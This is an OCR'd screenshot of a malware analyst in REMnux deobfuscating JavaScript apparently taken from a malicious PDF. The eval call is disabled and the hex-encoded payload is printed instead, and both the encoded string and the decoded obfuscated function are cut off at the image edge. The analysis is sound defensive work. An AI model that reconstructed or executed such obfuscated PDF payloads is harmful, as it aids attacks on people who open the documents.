 home > remnux > JS test.js > ...
1 // var pr = null;
2 // var fnc = 'ev';
3 var sum = '';
4
5 // app.doc.syncAnnotScan();
6
7 // if (app.plugIns.length != 0) {
8 //  var num = 1;
9
10     // pr = app.doc.getAnnots(
11     //  {
12     //      nPage: 0
13     //  }
14     // );
15
16     // sum = pr[num].subject;
17 // }
18
19 sum = '-0d-0a-0d-0a-09-66-75-6e-63-74-69-6f-6e-20-50-51-5f-5f-5f-5f-48-5f-52-53-68-
20
21 var buf = "";
22
23 if (4 > 3) {
24     // fnc += 'a';
25     var arr = sum.split(/-/);
26     var proc = String.fromCharCode(22+15);
27
28     for (var i = 1; i < arr.length; i++) {
29         buf += String.fromCharCode("0x"+arr[i]);
30     }
31 }
32
33 // if (2 >= 2) {
34     // fnc += 'l';
35     // app[fnc](buf);
36 // }
37
38 console.log(buf);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
remnux@remnux:~$ js test.js
function PQ____H_RSh(Pi_32AF, IE4_K71_33_P8j){var C__4S_2w = 4;var brLw_02LXebJAK
;var rB57J7_0_4 = new Array(107,256,11,  512, 106, 11,  44,40, 33);rB57J7_0_4[5] += 12;va
"";try {var R__v3t = 0;if (app) {IE4_K71_33_P8j = pr[R__v3t].subject;}} catch(e) {}if (!